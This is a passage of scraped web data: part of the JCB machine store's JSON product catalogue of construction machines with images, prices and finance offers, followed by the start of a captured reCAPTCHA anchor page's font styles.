3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1923","altTexts":[{"isoCode":"en-GB","text":"26C App 4"},{"isoCode":"de","text":"26C App 4"},{"isoCode":"fr","text":"26C App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1958","altTexts":[{"isoCode":"en-GB","text":"26C App 5"},{"isoCode":"fr","text":"26C App 5"},{"isoCode":"de","text":"26C App 5"}]}],"prices":[{"countryId":4,"amount":40000},{"countryId":2,"amount":39000}],"countryIds":[4,2,1],"urlSlug":"26c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":21,"primaryBuildCodes":["8263","8262","8261","8260"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":236,"displayNames":[{"isoCode":"en-GB","text":"3CX Compact"}],"localisedDetails":[{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-AU","text":"The One Machine Fleet"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1968","altTexts":[{"isoCode":"en-GB","text":"CGI 3CX Compact"},{"isoCode":"en-AU","text":"CGI 3CX Compact"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1971","altTexts":[{"isoCode":"en-GB","text":"3CX Compact Application 1"},{"isoCode":"en-AU","text":"3CX Compact Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1969","altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 2"},{"isoCode":"en-GB","text":"3CX Compact Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1972","altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 3"},{"isoCode":"en-GB","text":"3CX Compact Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1970","altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 4"},{"isoCode":"en-GB","text":"3CX Compact Application 4"}]}],"prices":[],"countryIds":[6],"urlSlug":"3cxcompact","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["0161"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":237,"displayNames":[{"isoCode":"en-GB","text":"135HD"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,791 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,791 kg Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1983","altTexts":[{"isoCode":"en-AU","text":"135 HD CGI"},{"isoCode":"en-GB","text":"135 HD CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1985","altTexts":[{"isoCode":"en-AU","text":"135HD APP 1"},{"isoCode":"en-GB","text":"135HD APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1984","altTexts":[{"isoCode":"en-AU","text":"135HD APP 2"},{"isoCode":"en-GB","text":"135HD APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1986","altTexts":[{"isoCode":"en-AU","text":"135HD APP 3"},{"isoCode":"en-GB","text":"135HD APP 3"}]}],"prices":[],"countryIds":[6],"urlSlug":"135hd","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["863D"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":238,"displayNames":[{"isoCode":"en-GB","text":"205"}],"localisedDetails":[{"isoCode":"en-AU","text":"3,169 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"3,169 kg Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1987","altTexts":[{"isoCode":"en-AU","text":"205 CGI"},{"isoCode":"en-GB","text":"205 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1988","altTexts":[{"isoCode":"en-AU","text":"205 APP 1"},{"isoCode":"en-GB","text":"205 APP 1"}]}],"prices":[],"countryIds":[6],"urlSlug":"205","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["8C04"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":239,"displayNames":[{"isoCode":"en-GB","text":"35-24D 4x4"}],"localisedDetails":[{"isoCode":"en-GB","text":"The Worlds first Telescopic counterbalance forklift"},{"isoCode":"en-AU","text":"The Worlds first Telescopic counterbalance forklift"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1989","altTexts":[{"isoCode":"en-GB","text":"JCB 35D CGI"},{"isoCode":"en-AU","text":"JCB 35D CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1990","altTexts":[{"isoCode":"en-AU","text":"JCB 35D APP 1"},{"isoCode":"en-GB","text":"JCB 35D APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1991","altTexts":[{"isoCode":"en-GB","text":"JCB 35D APP 2"},{"isoCode":"en-AU","text":"JCB 35D APP 2"}]}],"prices":[],"countryIds":[6],"urlSlug":"35-24d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["1314"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":240,"displayNames":[{"isoCode":"en-GB","text":"AJ48D"}],"localisedDetails":[{"isoCode":"en-AU","text":"Articulated Boom Access Platform"},{"isoCode":"en-GB","text":"Articulated Boom Access Platform"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2003","altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2002","altTexts":[{"isoCode":"en-GB","text":"AJ48D 1"},{"isoCode":"en-AU","text":"AJ48D 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2001","altTexts":[{"isoCode":"en-AU","text":"AJ48D 2"},{"isoCode":"en-GB","text":"AJ48D 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2000","altTexts":[{"isoCode":"en-GB","text":"AJ48D 3"},{"isoCode":"en-AU","text":"AJ48D 3"}]}],"prices":[],"countryIds":[6],"urlSlug":"aj48d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["B021"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":265,"displayNames":[{"isoCode":"en-GB","text":"3TE"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Electric Site Dumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2014","altTexts":[{"isoCode":"en-GB","text":"3TE CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2018","altTexts":[{"isoCode":"en-GB","text":"3TE CGI2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2016","altTexts":[{"isoCode":"en-GB","text":"3TE CGI3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2019","altTexts":[{"isoCode":"en-GB","text":"3TE CGI4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2017","altTexts":[{"isoCode":"en-GB","text":"3TE APP1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2015","altTexts":[{"isoCode":"en-GB","text":"3TE APP2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2022","altTexts":[{"isoCode":"en-GB","text":"3TE APP3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2020","altTexts":[{"isoCode":"en-GB","text":"3TE APP4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2021","altTexts":[{"isoCode":"en-GB","text":"3TE APP5"}]}],"prices":[],"countryIds":[1],"urlSlug":"3te","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["7B19"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":266,"displayNames":[{"isoCode":"en-GB","text":"3CX Canopy"}],"localisedDetails":[{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-CA","text":"The One Machine Fleet"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2033","altTexts":[{"isoCode":"en-GB","text":"3CX Canopy"},{"isoCode":"en-US","text":"3CX Canopy"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2034","altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 1"},{"isoCode":"en-US","text":"3CX Canopy App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2035","altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 2"},{"isoCode":"en-US","text":"3CX Canopy App 2"}]}],"prices":[],"countryIds":[7,3],"urlSlug":"3cxcanopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["2FP1","200AM60","200B7VM","200CF03","200DE12","200EC27"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":267,"displayNames":[{"isoCode":"en-GB","text":"3CX Cab"}],"localisedDetails":[{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"en-CA","text":"The One Machine Fleet"},{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"en-GB","text":"The One Machine Fleet"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2032","altTexts":[{"isoCode":"en-GB","text":"3CX CGI"},{"isoCode":"en-US","text":"3CX CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2031","altTexts":[{"isoCode":"en-US","text":"3CX Application 1"},{"isoCode":"en-GB","text":"3CX Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2030","altTexts":[{"isoCode":"en-US","text":"3CX Application 2"},{"isoCode":"en-GB","text":"3CX Application 2"}]}],"prices":[{"countryId":1,"amount":1}],"countryIds":[3,7],"urlSlug":"3cxcab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["200FH","200ED1B","200DG62","200CF85","200B7UB","200AM61","2FP3"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":300,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"}],"localisedDetails":[{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2176","altTexts":[{"isoCode":"en-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"fr-CA","text":"3TS-8T Vetsaid Edition"},{"isoCode":"es-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-CA","text":"3TS-8T Vetsaid Edition"}]}],"prices":[],"countryIds":[7,3],"urlSlug":"3ts-8t-vetsaid","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["S985"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":301,"displayNames":[{"isoCode":"en-GB","text":"S3246E Hydraulic "}],"localisedDetails":[{"isoCode":"en-GB","text":"S3246E Hydraulic "},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"en-CA","text":"32ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 32 pieds"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2147","altTexts":[{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2149","altTexts":[{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2151","altTexts":[{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"s3246e-hydraulic","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["A027"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]}]},"__nghData__":[{"t":{"0":"t0"},"c":{"0":[]}},{"t":{"1":"t9"},"c":{"1":[{"i":"t9","r":1,"x":4}]}},{},{"t":{"0":"t27"},"c":{"0":[{"i":"t27","r":4,"e":{"0":3},"t":{"1":"t28"},"c":{"1":[{"i":"t28","r":2,"e":{"0":1}}]},"x":8}]}},{"t":{"0":"t4"},"c":{"0":[{"i":"t4","r":8,"e":{"0":7},"t":{"1":"t5","2":"t6","3":"t29"},"c":{"1":[],"2":[{"i":"t6","r":4,"e":{"0":3},"t":{"1":"t7"},"c":{"1":[{"i":"t26","r":2}]}}],"3":[]}}]}},{"t":{"0":"t17","3":"t18","7":"t19","8":"t22","9":"t23","10":"t30"},"c":{"0":[],"3":[],"7":[{"i":"t19","r":4,"e":{"0":3},"t":{"1":"t20"},"c":{"1":[{"i":"t17","r":2,"t":{"0":"t21"},"c":{"0":[{"i":"t21","r":1}]}}]}}],"8":[],"9":[{"i":"t23","r":1,"t":{"1":"t24"},"c":{"1":[{"i":"t15","r":3,"t":{"0":"t25","2":"t26"},"c":{"0":[],"2":[]}}]}}],"10":[{"i":"t30","r":1,"t":{"1":"t31"},"c":{"1":[{"i":"t16","r":1,"t":{"1":"t32"},"c":{"1":[]}}]}}]}},{"t":{"0":"t17","3":"t18","7":"t19","8":"t22","9":"t23","10":"t30"},"c":{"0":[],"3":[],"7":[{"i":"t19","r":3,"e":{"0":2},"t":{"1":"t20"},"c":{"1":[{"i":"t17","r":1,"t":{"0":"t21"},"c":{"0":[]}}]}}],"8":[{"i":"t22","r":1,"t":{"1":"t38","2":"t39"},"c":{"1":[],"2":[{"i":"t34","r":1,"t":{"0":"t40"},"c":{"0":[]}}]}}],"9":[{"i":"t23","r":1,"t":{"1":"t24"},"c":{"1":[{"i":"t35","r":1,"t":{"4":"t41"},"c":{"4":[]}}]}}],"10":[{"i":"t30","r":1,"t":{"1":"t31"},"c":{"1":[{"i":"t36","r":1,"t":{"0":"t42"},"c":{"0":[]}}]}}]}},{"t":{"0":"t34","2":"t35","4":"t36","6":"t37","7":"t43"},"c":{"0":[],"2":[],"4":[],"6":[{"i":"t37","r":2,"e":{"0":1}}],"7":[]}},{"t":{"0":"t15","2":"t16","6":"t33"},"c":{"0":[],"2":[],"6":[{"i":"t33","r":2,"e":{"0":1}}]}},{"t":{"0":"t46","2":"t47","4":"t48","6":"t49","7":"t50","8":"t51"},"c":{"0":[],"2":[],"4":[],"6":[],"7":[],"8":[]}},{"t":{"0":"t56"},"c":{"0":[]}},{"t":{"0":"t55"},"c":{"0":[]}},{"t":{"0":"t8","12":"t10","19":"t11","21":"t12","25":"t14","26":"t44","28":"t45","29":"t52","31":"t53"},"c":{"0":[],"12":[],"19":[{"i":"t11","r":1}],"21":[{"i":"t12","r":3,"e":{"0":2},"t":{"1":"t13"},"c":{"1":[{"i":"t13","r":1}]}}],"25":[{"i":"t14","r":1}],"26":[],"28":[{"i":"t45","r":1}],"29":[],"31":[{"i":"t53","r":3,"e":{"0":2},"t":{"1":"t54"},"c":{"1":[{"i":"t54","r":1}]}}]}},{"t":{"0":"t61","1":"t66"},"c":{"0":[{"i":"t61","r":1,"t":{"4":"t62"},"c":{"4":[{"i":"t62","r":1,"t":{"1":"t63","2":"t64"},"c":{"1":[{"i":"t63","r":1}],"2":[{"i":"t64","r":3,"e":{"0":2},"t":{"3":"t65"},"c":{"3":[]}}]}}]}}],"1":[]}},{"t":{"1":"t125","2":"t126","3":"t127"},"c":{"1":[],"2":[],"3":[]}},{"t":{"3":"t120","4":"t121","5":"t122","7":"t123","9":"t124"},"c":{"3":[],"4":[{"i":"t121","r":1}],"5":[],"7":[],"9":[{"i":"t124","r":1}]}},{"t":{"1":"t129","8":"t130"},"c":{"1":[],"8":[{"i":"t130","r":4,"e":{"0":3},"t":{"1":"t131","2":"t133"},"c":{"1":[{"i":"t131","r":1,"t":{"3":"t132"},"c":{"3":[{"i":"t132","r":1}]}}],"2":[]}}]}},{"t":{"0":"t139"},"c":{"0":[]}},{"t":{"0":"t146"},"c":{"0":[]}},{"t":{"0":"t143","2":"t144"},"c":{"0":[],"2":[{"i":"t143","r":1,"t":{"3":"t145"},"c":{"3":[]}}]}},{"t":{"0":"t150"},"c":{"0":[]}},{"t":{"0":"t143","2":"t144"},"c":{"0":[],"2":[{"i":"t144","r":2,"e":{"0":1},"t":{"3":"t151"},"c":{"3":[{"i":"t143","r":1,"t":{"3":"t145"},"c":{"3":[]}}]}}]}},{"t":{"0":"t141","2":"t142","14":"t147","16":"t152","17":"t153","20":"t155"},"c":{"0":[],"2":[],"14":[{"i":"t147","r":1,"t":{"3":"t148","4":"t149"},"c":{"3":[{"i":"t149","r":1,"d":[1]}],"4":[]}}],"16":[],"17":[{"i":"t153","r":5,"e":{"0":4},"t":{"1":"t154"},"c":{"1":[{"i":"t154","r":3,"e":{"0":2}}]}}],"20":[]}},{"t":{"0":"t137","2":"t138"},"c":{"0":[],"2":[{"i":"t138","r":8,"e":{"0":7},"n":{"36":"1fnf"},"t":{"4":"t140","6":"t156","7":"t157","8":"t158","9":"t159"},"c":{"4":[],"6":[{"i":"t156","r":1}],"7":[],"8":[],"9":[]}}]}},{"t":{"0":"t163"},"c":{"0":[]}},{"t":{"0":"t136","1":"t160","2":"t161","3":"t162"},"c":{"0":[{"i":"t136","r":1}],"1":[],"2":[],"3":[]}},{"t":{"0":"t128"},"c":{"0":[{"i":"t128","r":1,"t":{"13":"t134","14":"t164"},"c":{"13":[{"i":"t134","r":1,"t":{"1":"t135"},"c":{"1":[{"i":"t135","r":1}]}}],"14":[{"i":"t164","r":2,"e":{"0":1},"t":{"1":"t165"},"c":{"1":[]}}]}}]}},{"t":{"10":"t166","13":"t167"},"c":{"10":[{"i":"t166","r":1}],"13":[]}},{"t":{"0":"t170","13":"t171"},"c":{"0":[],"13":[]}},{"t":{"7":"t176"},"c":{"7":[{"i":"t176","r":1,"x":10}]}},{"t":{"9":"t178"},"c":{"9":[{"i":"t178","r":1,"x":8}]}},{"t":{"7":"t180"},"c":{"7":[{"i":"t180","r":1,"x":5}]}},{"t":{"0":"t184"},"c":{"0":[]}},{"t":{"0":"t4"},"c":{"0":[{"i":"t4","r":15,"e":{"0":14},"t":{"1":"t5","2":"t6","3":"t29"},"c":{"1":[],"2":[{"i":"t6","r":11,"e":{"0":10},"t":{"1":"t7"},"c":{"1":[{"i":"t115","r":9,"t":{"0":"t116"},"c":{"0":[{"i":"t116","r":8,"e":{"0":7},"t":{"1":"t117"},"c":{"1":[{"i":"t117","r":6,"e":{"0":5},"t":{"1":"t118"},"c":{"1":[{"i":"t118","r":4,"e":{"0":3},"t":{"1":"t119"},"c":{"1":[{"i":"t119","r":2,"e":{"0":1},"n":{"18":"16f4nf","23":"21fn2f"},"t":{"18":"t168","19":"t169","32":"t172","33":"t173","35":"t174","36":"t175","37":"t177","38":"t179","39":"t181","40":"t182"},"c":{"18":[],"19":[{"i":"t169","r":1}],"32":[],"33":[{"i":"t173","r":1}],"35":[],"36":[{"i":"t175","r":1}],"37":[{"i":"t177","r":1}],"38":[{"i":"t179","r":1}],"39":[],"40":[]}}]}}]}}]}}]}}]}}],"3":[]}}]}},{"t":{"1":"t113","3":"t114","5":"t115"},"c":{"1":[],"3":[],"5":[]}},{"t":{"0":"t107"},"c":{"0":[{"i":"t107","r":1,"t":{"39":"t108","40":"t109","45":"t110","46":"t111"},"c":{"39":[{"i":"t108","r":1}],"40":[],"45":[{"i":"t110","r":1}],"46":[]}}]}},{"c":{"3":[{"i":"c4134221691","r":1}]}},{"t":{"0":"t4"},"c":{"0":[{"i":"t4","r":9,"e":{"0":8},"t":{"1":"t5","2":"t6","3":"t29"},"c":{"1":[],"2":[{"i":"t6","r":5,"e":{"0":4},"t":{"1":"t7"},"c":{"1":[{"i":"t3","r":3,"c":{"0":[{"i":"c2749852434","r":1}]}}]}}],"3":[]}}]}},{"t":{"1":"t1","3":"t2","5":"t3","8":"t112"},"c":{"1":[],"3":[],"5":[],"8":[{"i":"t112","r":1,"x":4}]}}]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6Lc9RoEeAAAAALcxC-yJXk-RyigB7CrGSBYfKxHc&co=aHR0cHM6Ly9tYWNoaW5lc3RvcmUuamNiLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=9aox798cawo2
body_size: 45347
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
